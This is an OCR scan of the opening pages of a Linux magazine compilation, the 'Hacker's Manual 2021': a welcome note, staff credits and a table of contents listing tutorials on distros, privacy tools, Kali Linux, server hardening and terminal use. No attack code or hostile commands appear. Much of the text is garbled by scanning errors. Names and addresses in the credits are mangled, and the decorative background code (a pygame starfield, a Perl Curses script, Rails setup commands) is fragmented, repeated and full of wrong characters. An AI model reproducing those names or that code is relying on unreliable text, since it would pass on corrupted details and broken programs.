/


Текст
HACKER’S MANUAL
>2021
EXPERT TIPS& ADVICE
ADVANCE YOUR LINUX SKILLS
• THE KERNEL • NETWORKS
• SERVERS • HARDWARE • SECURITY
Digital
Edition
164 PAGES OF TUTORIALS
ENHANCE YOUR KNOWLEDGE WITH IN-DEPTH PROJECTS AND GUIDES
Welcome to the 2021 edition of the Hacker's Manual! You hold in your hands 164 pages of Linux hacking tutorials, guides and features from the experts at Linux Format magazine - the home of open source software. In this edition we've gone in hard for security. You’ll find guides to securing servers, getting a grounding in hacking, using security tools such as Kali and Fedora Security Lab, alongside solid features explaining how to protect your privacy online using established tools like Tails. But we shouldn't live in fear! Hacking is monumental fun. Never mind setting up and playing with Linux, we take a look at hacking tablets, media servers, virtual machines, cloud servers, multl-bootlng with Grub and much more. If you're a little timid when It comes to the Terminal we even have a meaty reference section at the back.
So dive in and enjoy1
FUTURE
HACKER’S
MANUAL
2021
Future PvC QuOy Mouse, The Arrtury. EutTi BAJ1UA
Editorial Editor Den Peel DoUgnpf Steve* Dacombe Senior Art Editor Andy Downes I lead uf Art & Design, Greg Whitaker Editorial Director 3on WW<e
Photography
AJi седому» ,r° traoemartrs are recognwc md resc*<Tec
AdrtrllUnq
•Лмяь pecks we auariabe on request Corrmcdai Drccior Clare Dow
international Hoad of Prrx Ucens>rg йкМ Shaw
Circulate on
Head oT Newstrade Tim Machers
Production
-Kud of DroducttoTi Mark Constance P-jduLifcr Project MarwQet Matthew Eginton AiMrtnr^ hoicliiiri Митку? Jcurn» Croeby D git я I Etinrre Frrt-nl»- Зеясп Mudecn Rroductjon Managers Keefy MAar, Note Cokey VManna CWvert Ran Twrcyman
Pnneed try AMijrn CiDbons 26 Raneesr» Road AiScrrhoU Wee MKHandA *W13 3XT
DfctritMrted by Maritettrce. 5 CbuoMI Ptace Canary Vrixa»f. uondon. E14 wwwmarkctfcrcc-oaiA R< '32317&7ЭХП
HACKER’S MANUAL 2021
Distros
The distro is the core of Linux, so make sure you get the right one.
10 Ubuntu 20.04
Get the lowdown on the latest Ubuntu release and discover its secrets.
18 The best distros
We look back at how distros came to be and the best distros in history!
24 Inside the Linux kernel
How did Linux come to be? What makes it tick? We answer all this and more.
32 Compile the kernel
It's the ultimate nerd credential, compile your own custom kernel, here’s how...
36 The ultimate home server
We guide you through building, configuring and using an all-singing home server.
44 FirelP firewall
Build a wall, not of tacos, but of fire! Keep out hackers with a dedicated firewall.
48 Rescatux repair
Explore one of the most famous rescue and repair systems powered by Linux.

Security
The best defence is a good offence, but also a good defence.
54 Protect your privacy
Leverage Linux to fight off the invasion of your privacy using Tails and more.
62 Kali Linux
We take you inside the ultimate hacking toolkit and explain how to use it in anger
66 Secure chat clients
Chat online without anyone snooping in on what you have to say.
72 Lock down Linux
We outline the essentials of locking down your Linux boxes for secure networking.
76 Fedora security lab
There's more than one way to skin a cat. so try out the Fedora hacking lab.
80 Key management
Learn how to create a good GnuPG key and keep it safe from online thieves.
Software
Discover the most powerful Linux software and get using it.

86 OpenELEC
Get to grips with the media system for desktops and embedded systems.
90 Virtual Box
Ensure you get the best out of your virtual systems with our essential guide.
94 NextCloud
The break away, all new cloud storage and document system is live for all.
98 NagiOS
Industry-level system monitoring so you can track all your Linux PCs.
102 Octave
Get to grips with the high-end scientific and mathematical language.
106 Inside KDE 5
Discover the building blocks that help build the prettiest desktop and apps around.
Hacking
Take your Linux skills to the next level and beyond.

112 Learn to hack
Discover the basics of hacking to help keep your systems safe.
120 Linux on a Linx tablet
Get Linux up and running on a low-cost
Windows tablet without the hassle.
124 Multi-boot Linux
Discover the inner workings of Grub and boot lots of OSes from one PC
128 Libreboot laptop
Kick ’the man' out of your hardware and install the Libreboot firmware.
132 LTTng monitoring
Get to know what all your programs are up to by tracing Linux app activity.
136 USB multi-boot
We explain how you can carry multiple distros on a single USB drive.
The terminal
Feel like a 1337 hacker and get to grips with the powerful terminal.
142 Get started
The best way to use the terminal is to dive in with both feet and start using it.
144 Files and folders
We explain how you can navigate the file system and start manipulating things.
146 Edit config files
Discover how you can edit configuration files from within the text terminal.

148 System information
Interrogate the local system to discover all of its dirty little secrets.
150 Drive partitions
Control, edit and create hard drive partitions and permissions.
152 Remote X access
Set up and access remote GUI applications using Xll.
154 Display control
Sticking with the world of Xll we take some randr for resolution control.

156 Core commands
20 essential terminal commands that all Linux web server admins should know.
U ЛГ KFD’Q
MANUAL 2021
ars * for i in rangefMAX .STARS) star ~ (randrange(O.639), randrange(O.479), randrangefi, 16)| stars append(star) while True: clock.tick(30) for event in pygame.
ity. to. tasks priorityinteger S bundle exec rake dbmigrate $ bundle exec rake db:rmgrate S bundle exec rails server validate :due at.is in the past def due .at.is ine.now Wusr/bin/en python import pygame from random import randrange MAX STARS - 100 pygame.init() screen pygame.display.set mode((640, 480)) c star - [randrangefO. 639). randrangefO. 479), randrangefl, 16)) stars.appendfstar) white True. clock.tick(30) for event in pygamc.event.getf) if event type — pyg tes qw(uslecp); use Curses; Sscreen - new Curses, noecho; curs.set(O); tor ($i - 0; Si < Snumstars ; $i'+) ($stai_x)Si] - randlBO); Sstar jt$i) = rand(24); Sstar _s($i| s , $i+<) { Sstar.x|$i) - Sstar s|$i], if (Sstar.xJSi] < 0) [ Sstai_x($i] 80;} Sscreen->addch($star_y[$i], Sstar x(Si|. " "k ) Sscrccn->refresh; usleep 50000; gem then is", 2.13.0" $ gem install bundfer S gem install rails -version=3.2.12 $ rbenv rehash S rails new todolist -skip-test-unit respond.to do format! if ®task.update. 1) format.json (head ;no_content) else tormaLhtml (render action; ‘edit*) formatfson {render json; ©task.errors, status; unproeessahle.entity) $ bundle exec rails exec rake dbimigrate S bundle exec rake db:migrate $ bundle exec rails server validate :due_at_is_m_the_past def due_at_is_in_the_past errors.add(:due_at, ‘is in tt tgame from random import randrange MAX.STARS = 100 pygameinitf) screen = pygame display set_mode((640, 480)) clock = pygame time Clockf) stars = r(0, 479), randrangefl, 16)] stara.appendfslar) while True; cJocfc.lick(30) for event in pygame.evenl.getf): if evenl.type - - pygame.QUIT: exitfO) #!/usr/bin/perl Snc new Curses; noecho; curs.set(O), for (Si = 0; Si < Snumstars , Si++) ( Sstar.x|$i] = rand(80), Sstarjy]$t] = rand(24); Sstar_s|$i| = rand(4) + I; ] while fl) ( Sscreen-|; if ($star_x|$ij < 0) ( $star_x|$i] = BO;) Sscreen->addch(Sstar_y|$i|, Sstar .x)Si|, “.’’); | Sscreen->refresh; usleep 50000; gem "therubyracer", “-> 0.11.4" group dev ndler $ gem install rails -version=3.2.12 S rbenv rehash $ rails new todolist -skip-test-unit respond.to do Iformatl if ©task update_attributes(params[:task|) formal nt} else format html (render action: "edit") format.ison (render json: ©taskerrors. status: unprocessable.entity) $ bundle exec rails generate migration add_pnoril exec rake db:migrate $ bundle exec rails server validate :due_at_is.in_thej>ast def due_at_is_in_the_past errors.add(;due_at. ‘is in the past!') if due.at < Time.zoni ndrange MAX.STARS = 100 pygame.initf) screen = pygamedisplay.set_mode((640. 480)) clock = pygame time.CIockf) stars = for i in rangefMAX.STARS): star = end(star) while True: clock.bck(30) for event in pygame.event.getf); if event type — pygame.QUIT: exitfO) Wusr/bin/perl Snumstars = 100; use Time::HiRes qwfus (Si - 0; Si < Snumstars; $it-+) {$star.x[Si] - rand(80): Sstar.yjSi] - rand(24); Sstar .s|$i| - rand(4) ♦ 1;} while (1) {Sscreen->ciear; for (Si - 0; Si < Snumstars ; $1++) reen->addch(Sstar.y($i).$star.x[Si|. * ");) $screen->refresh; usleep 50000; gem “therubyracer", “~>0.11.4* group development. :test do gem “rspec-rails", “->2.13.0
Distros
Because if there was only one form of Linux, we’d be bored
10 Ubuntu 20.04
Get the lowdown on the latest Ubuntu release and discover its secrets.
18 The best distros
We look back at how distros came to be
and the best distros in history!
24 Inside the Linux kernel
How did Linux come to be? What makes it tick? We answer all this and more.
32 Compile the kernel
It's the ultimate nerd credential, compile your own custom kernel, here's how..
36 The ultimate home server
We guide you through building, configuring and using an all-singing home server.
44 FirelP firewall
Build a wall, not of tacos, but of fire! Keep
out hackers with a dedicated firewall.
48 Rescatux repair
Explore one of the most famous rescue and repair systems powered by Linux.
